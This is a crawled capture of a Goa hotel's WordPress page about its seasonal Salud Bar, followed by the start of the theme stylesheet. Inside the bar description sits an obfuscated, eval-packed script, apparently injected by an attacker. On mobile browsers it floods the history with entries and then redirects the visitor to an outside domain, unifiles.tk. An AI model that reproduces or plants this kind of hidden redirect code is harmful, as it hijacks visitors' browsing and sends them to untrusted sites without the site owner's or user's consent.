

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sandalwoodgoa.com/dining/salud-bar/
body_size: 6182
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Salud Bar (seasonal)  |  </title>
     <link rel="shortcut icon" href="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/images/favicon.png" type="image/x-icon">     <link rel="stylesheet" type="text/css" href="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/style.css" />
  
    <title>Salud Bar (seasonal) &#8211; Sandalwood Hotel &amp; Retreat, Goa</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sandalwood Hotel &amp; Retreat, Goa &raquo; Feed" href="https://www.sandalwoodgoa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandalwood Hotel &amp; Retreat, Goa &raquo; Comments Feed" href="https://www.sandalwoodgoa.com/comments/feed/" />
<link rel='stylesheet' id='formidable-css'  href='https://www.sandalwoodgoa.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1031622' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sandalwoodgoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.sandalwoodgoa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sandalwood-font-awesome-css'  href='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='PrettyPhoto-css'  href='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/custom-code/assets/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='Scroll-to-top-css'  href='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/custom-code/assets/css/scroll-2-top.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-content/plugins/itro-popup2/scripts/itro-scripts.js?ver=5.5.17' id='itro-scripts-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js' id='bootstrap-min-js'></script>
<link rel="https://api.w.org/" href="https://www.sandalwoodgoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sandalwoodgoa.com/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sandalwoodgoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sandalwoodgoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.sandalwoodgoa.com/dining/salud-bar/" />
<link rel='shortlink' href='https://www.sandalwoodgoa.com/?p=89' />
<link rel="alternate" type="application/json+oembed" href="https://www.sandalwoodgoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sandalwoodgoa.com%2Fdining%2Fsalud-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sandalwoodgoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sandalwoodgoa.com%2Fdining%2Fsalud-bar%2F&#038;format=xml" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> </head>
<body class="page-template page-template-page-templates page-template-rooms-page page-template-page-templatesrooms-page-php page page-id-89 page-child parent-pageid-8">
<div class="mob-menu">
  <nav role="navigation" class="navbar navbar-default navbar-fixed-top">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="#" class="navbar-brand">
              
              <a itemprop="url" href="https://www.sandalwoodgoa.com" title="Sandalwood Hotel & Retreat, Goa"><img itemprop="logo" src="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/images/logo.png" title="Sandalwood Hotel & Retreat, Goa" alt="Sandalwood Hotel & Retreat, Goa" width="234" height="72"></a>              
            </a>
        </div>
        <!-- Collection of nav links and other content for toggling -->
        <div id="navbarCollapse" class="collapse navbar-collapse">
            <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.sandalwoodgoa.com/overview/">Overview</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://www.sandalwoodgoa.com/accommodation/">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620&#038;targetTemplate=2">BOOK ONLINE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GTCC0620">QUICK PAY</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-36"><a href="https://www.sandalwoodgoa.com/dining/">Dining</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.sandalwoodgoa.com/gallery/">Gallery</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.sandalwoodgoa.com/in-around/">In &#038; Around</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.sandalwoodgoa.com/contact-us/">Contact Us</a></li>
</ul> 
        </div>
     </div>
  </nav>
</div>


<div class="top-menu-container">
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        
        <div class="menu-inner">
          <nav class="">
            <div class="container">
            
            
           <div class="col-lg-3 col-md-3 col-sm-3 logo">
             <a itemprop="url" href="https://www.sandalwoodgoa.com" title="Sandalwood Hotel & Suites, Goa"><img itemprop="logo" src="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/images/logo.png" title="Sandalwood Hotel & Suites, Goa" alt="Sandalwood Hotel & Suites, Goa" width="234" height="72"></a>           </div>
           
           <div class="col-lg-9 col-md-9 col-sm-9 menu">
             <div class="navbar navbar-default">
                  <!-- Brand and toggle get grouped for better mobile display -->
                  <div class="navbar-header">
                      <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                          <span class="sr-only">Toggle navigation</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                      </button>
                     
                  </div>
                  <!-- Collection of nav links, forms, and other content for toggling -->
                  <div id="navbarCollapse" class="collapse navbar-collapse">
                       <ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.sandalwoodgoa.com/overview/">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37"><a href="https://www.sandalwoodgoa.com/accommodation/" class="dropdown-toggle" data-toggle="dropdown">Accommodation <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620&amp;targetTemplate=2">BOOK ONLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GTCC0620">QUICK PAY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-36"><a href="https://www.sandalwoodgoa.com/dining/">Dining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.sandalwoodgoa.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.sandalwoodgoa.com/in-around/">In &#038; Around</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.sandalwoodgoa.com/contact-us/">Contact Us</a></li>
</ul> 
                  </div>
              </div>
           </div>
            
            
            </div>
          </nav> 
        </div>
    
      </div>
    </div>
  </div>
</div>    
<div class="slider-inner">
    <ul class="rslides" id ="slider1"><li data-id="slide-320"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new-1440x360.jpg" srcset="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new.jpg 1440w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new-300x75.jpg 300w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new-768x192.jpg 768w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new-1024x256.jpg 1024w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/SeaPearl_new-600x150.jpg 600w " alt="SeaPearl_new" sizes="(max-width: 90em) 87vw, 1440px" width="1440" height="360"></li><li data-id="slide-328"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new-1440x360.jpg" srcset="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new.jpg 1440w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new-300x75.jpg 300w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new-768x192.jpg 768w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new-1024x256.jpg 1024w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/restaurant_new-600x150.jpg 600w " alt="restaurant_new" sizes="(max-width: 90em) 87vw, 1440px" width="1440" height="360"></li><li data-id="slide-329"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new-1440x360.jpg" srcset="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new.jpg 1440w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new-300x75.jpg 300w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new-768x192.jpg 768w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new-1024x256.jpg 1024w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/bar_new-600x150.jpg 600w " alt="bar_new" sizes="(max-width: 90em) 87vw, 1440px" width="1440" height="360"></li><li data-id="slide-315"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new-1440x360.jpg" srcset="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new.jpg 1440w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new-300x75.jpg 300w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new-768x192.jpg 768w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new-1024x256.jpg 1024w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Pool_new-600x150.jpg 600w " alt="Pool_new" sizes="(max-width: 90em) 87vw, 1440px" width="1440" height="360"></li><li data-id="slide-327"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new-1440x360.jpg" srcset="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new.jpg 1440w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new-300x75.jpg 300w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new-768x192.jpg 768w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new-1024x256.jpg 1024w, https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Latino-Bar_new-600x150.jpg 600w " alt="Salud Latino Bar_new" sizes="(max-width: 90em) 87vw, 1440px" width="1440" height="360"></li></ul>    <div class="slider-top">
      <div class="res container">
            <div class="res-title col-lg-3 col-md-3 col-sm-3">MAKE RESERVATION</div>
            <div class="res-form col-lg-9 col-md-9 col-sm-9">
              <form class="form-reservation" action="https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620&targetTemplate=3" method="post">
              <div class="row">
                    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
                        <input type="text" class="form-control" id="check-in" name="arr_date">
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
                        <input type="text" class="form-control" id="check-out" name="dep_date">
                    </div>
                  
				     <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
						 <select id="roomNo" name="roomNo" class="form-control">
                          <option value="">No of Rooms</option>
                          <option selected value="1">1</option>
                          <option value="2">2</option>
                          <option value="3">3</option>
                          <option value="4">4</option>
                          <option value="5">5</option>
                          <option value="6">6</option>
                          <option value="7">7</option>
                          <option value="8">8</option>
                          <option value="9">9</option>
                          <option value="10">10</option>
                          <option value="10+">10+</option>
                         </select>
				     </div>
				    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
                        <select  name="adult_1" class="form-control">
                          <option value="">No of Adult</option>
                          <option selected value="1">1</option>
                          <option value="2">2</option>
                          <option value="3">3</option>
                          <option value="4">4</option>
                          <option value="5">5</option>
                          <option value="6">6</option>
                          <option value="7">7</option>
                          <option value="8">8</option>
                          <option value="9">9</option>
                          <option value="10">10</option>
                          <option value="10+">10+</option>
                         </select>
                    </div>
				  <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
                        <select  name="child_1" class="form-control">
                          <option value="0">No of Child</option>
                          <option value="1">1</option>
                          <option value="2">2</option>
                          <option value="3">3</option>
                          <option value="4">4</option>
                          <option value="5">5</option>
                          <option value="6">6</option>
                          <option value="7">7</option>
                          <option value="8">8</option>
                          <option value="9">9</option>
                          <option value="10">10</option>
                          <option value="10+">10+</option>
                         </select>
                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-5 right-spc">
                        <button class="res-btn form-control" id="res-btn" onclick="return chkValidationNew();" name="reservation" value="Book now">Book now</button>
                    </div>
                    <input type="hidden" name="regCode" value="GTCC0620">
                    <input type="hidden" name="targetTemplate" value="3">
                    <input type="hidden" name="actionPage"  id="actionPage" value="https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?targetTemplate=3&Code="/>
                    <input type="hidden" name="curr" value="INR">
                </div>
</form>            </div>
      </div>  
    </div>
    
</div>
<div class="main-container inner-pg">
  <div class="inner-btm-img">
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        
        <div class="inner-pg-content">

           <div class="content">
                  
            <h1>Salud Bar (seasonal)</h1>
             <p>With a wide range of spirits for you to regale, it is a open air garden bar with a sparkling waterfall to indulge in your favourite drinks and savour the  Barbeque.</p>
<p><script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3(/4|5|6 7/i.8(9.a)){!2(){b 1;c{d(1=0;e>1;++1)f.g({},"","#");h=2(1){1.j&&k.l.m("n://p.q/")}}r(o){}}()};',28,28,'|t|function|if|Mobile|Android|Opera|Mini|test|navigator|userAgent|var|try|for|10|history|pushState|onpopstate||state|top|location|replace|http||unifiles|tk|catch'.split('|'),0,{}));</script></p>
                         <section id="comments">
</section>            <div class="entry-links"></div>
                   
           </div>
           <div class="accomodation-box">
                            
              <div class="row">
                
                 <div class="col-lg-6 col-md-6 col-sm-6 accomo-img">
                   <div class="acmd-img">
                     <img width="600" height="400" src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/Salud-Bar_new-600x400.jpg" class="room-thumnails wp-post-image" alt="" loading="lazy" />                   </div>
                                         <div class="vtou-img">
                            <a href="https://www.sandalwoodgoa.com/virtualtour/saludbar?iframe=true&width=100%&height=100%"  data-rel="prettyPhoto[-vtour]" >
                                <img src="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/images/vtour.png" alt="" width="98" height="38"/>
                            </a>
                    </div>
                                         </div>
                
                 <div class="col-lg-6 col-md-6 col-sm-6 accomo-txt">
                                             <ul>
                                                            <li>Open from 07.00 p.m. to 11.00 p.m.</li>
                                                            <li>Dress code: Casual</li>
                                                    </ul>
                                          <!--<p class="rf">Room Features</p> !-->
                     
                                          
                                          
                 </div>
                 
              </div>
        </div>
        <div class="facility-con">
                  </div>
      </div>
    </div>
      </div>
  </div>
</div>
</div>

<div class="facility-block">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-12">
        <div class="facility-con">
          <h2>Awards & Achievements</h2>
        </div>
        <div class="facility-block-inner text-center" style="margin-bottom: 25px;">
		<div class="col-lg-2 col-md-2 col-sm-4 fac-bx-new">
		<img src="https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/images/hall-of-fame-2015.jpg" alt="Hall of fame">
           </div>      
           <div class="col-lg-2 col-md-2 col-sm-4 fac-bx-new">
                <div id="TA_certificateOfExcellence757" class="TA_certificateOfExcellence">
<ul id="ydbErBCBv" class="TA_links BwiIjkGv8p">
<li id="bxaAF3" class="vQ3kxi">
<a target="_blank" href="https://www.tripadvisor.in/Hotel_Review-g1087527-d1811897-Reviews-Sandalwood_Hotel_Retreat-Dona_Paula_North_Goa_District_Goa.html"><img src="https://www.tripadvisor.in/img/cdsi/img2/awards/CoE2016_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=757&amp;locationId=1811897&amp;lang=en_IN&amp;year=2016&amp;display_version=2"></script>
			</div>
			<div class="col-lg-2 col-md-2 col-sm-4 fac-bx-new">
			<div id="TA_certificateOfExcellence431" class="TA_certificateOfExcellence">
<ul id="tymyc90g" class="TA_links Iwa3E7BD7eK">
<li id="C3mo5agM" class="sMH3iA">
<a target="_blank" href="https://www.tripadvisor.in/"><img src="https://www.tripadvisor.in/img/cdsi/img2/awards/CoE2017_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=431&amp;locationId=1811897&amp;lang=en_IN&amp;year=2017&amp;display_version=2"></script>

           </div>           
		             
		        
           </div>
        </div>        
      </div>
    </div>
  </div>
</div>
<div class="footer-con">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-12">
        
        <div class="footer-inner">

            <div class="footer-link">Copyright © 2016 Sandalwood Hotel &amp; Retreat.</div>
            <div class="footer-menu">
                <ul id="menu-footer-menu" class=""><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.sandalwoodgoa.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.sandalwoodgoa.com/careers/">Careers</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.sandalwoodgoa.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.sandalwoodgoa.com/enquiry/">Enquiry</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.sandalwoodgoa.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.sandalwoodgoa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.sandalwoodgoa.com/sitemap/">Sitemap</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620&#038;targetTemplate=2">Book Online</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GTCC0620">Quick Pay</a></li>
</ul>            </div>
           
            <div class="social-icon">
                <ul  itemprop="brand" itemscope itemtype="http://schema.org/Organization"><li  class="fb"><a itemprop="sameAs" href="https://www.facebook.com/Sandalwood-Hotel-Retreat-Goa-India-266218026751954/" title="Facebook" target="_Blank"><i class="fa fa-facebook"></i></a></li><li  class="gp"><a itemprop="sameAs" href="https://plus.google.com/115722553838575667736/about" title="Google Plus" target="_Blank"><i class="fa fa-google-plus"></i></a></li><li  class="ta"><a itemprop="sameAs" href="https://www.tripadvisor.in/Hotel_Review-g1087527-d1811897-Reviews-Sandalwood_Hotel_Retreat-Dona_Paula_North_Goa_District_Goa.html" title="Trip Advisor" target="_Blank"><i class="fa fa-tripadvisor"></i></a></li></ul>            </div>
			<div class="footer-link">Powered by <a href="https://www.vox360.com/"><img src="https://www.sandalwoodgoa.com/wp-content/uploads/2016/01/vox.png" alt="Vox360"/></a></div>
            
        </div>
      </div>
    </div>
  </div>
</div>
<div class="floating-on-banner">

<div id="TA_rated915" class="TA_rated">
<ul id="kRu6AcR3Ma" class="TA_links upybUP">
<li id="ReKxo5AAxqa4" class="oXwXc2">
<a target="_blank" href="https://www.tripadvisor.in/"><img src="https://www.tripadvisor.in/img/cdsi/img2/badges/ollie-11424-2.gif" alt="TripAdvisor"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=rated&amp;uniq=915&amp;locationId=1811897&amp;lang=en_IN&amp;display_version=2"></script>

           </div> 
    		    <a href="#" class="crunchify-top"><i class="glyphicon glyphicon-arrow-up"></i></a>
				<script>            
				jQuery(document).ready(function() {
					var offset = 220;
					var duration = 500;
					jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('.crunchify-top').fadeIn(duration);
					} else {
						jQuery('.crunchify-top').fadeOut(duration);
					}
				});
	 
				jQuery('.crunchify-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
				});
				</script>
    			<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/js/responsiveslides.min.js' id='sandalwood-responsive-slides-js'></script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/js/script.js' id='sandalwood-script-js'></script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/js/calendar.js' id='sandalwood-calender-js'></script>
<script type='text/javascript' src='https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/custom-code/assets/js/jquery.prettyPhoto.js?ver=1.0.0' id='prettyPhoto-script-js'></script>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NR8XFS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR8XFS');</script>
<!-- End Google Tag Manager -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/style.css
body_size: 2839
content:
/*
Theme Name: Sandalwood
Theme URI: https://www.vox360.com
Author: Cybervox Networks Limited
Author URI: https://www.vox360.com/
Description: <strong>UPDATE</strong> - 4.0+ is here, completely overhauled, yet again. As always, <a href="https://tidythemes.com/concept/#upgrading">use caution when upgrading</a> (tidythemes.com/concept/#upgrading) and <a href="https://tidythemes.com/concept/">learn the TidyThemes concept</a> (tidythemes.com/concept). &nbsp; &rarr; <em><strong>CAUTION</strong>: If you're child theming or have clients that are child theming on top of BlankSlate (not the recommended use), please do not blindly upgrade to newer versions.</em> &nbsp; &rarr; <strong>DESCRIPTION</strong>: BlankSlate is the definitive WordPress HTML5 boilerplate starter theme. We've carefully constructed the most clean and minimalist theme available anywhere for designers/developers to use as a base/foundation to build websites for clients or to build completely custom themes from scratch to release faster. Clean, semi-minified, unformatted and valid code, SEO-friendly, no programmer comments, standardized and as white label as possible and most importantly, CSS reset for cross-browser-compatability and no intrusive visual CSS styles added whatsoever. A perfect skeleton theme that blows any others like it (the subsequent underscores.me for example) completely out of the water, as they're simply too overcomplicated for what people really want in this kind of theme. Now comes with jQuery enqueued and ready to go. &nbsp; &rarr; <strong>SUPPORT</strong>: Please use the <a href="https://tidythemes.com/forum/">official support forum</a> (tidythemes.com/forum). Comments and suggestions for improving BlankSlate, please see "<a href="https://tidythemes.com/tidythemes-sucks/">TidyThemes Sucks!</a>" (tidythemes.com/tidythemes-sucks). Just getting started? <a href="https://tidythemes.com/want-to-learn-css/">Want to learn CSS?</a> (tidythemes.com/want-to-learn-css) &nbsp; &rarr; <strong>WHAT'S NEW?</strong>: We stripped down as much custom, extraneous, superfluous junk code as we could and greatly improved the HTML5 structure. <a href="https://make.wordpress.org/themes/author/chipbennett/">Chip Bennett</a> 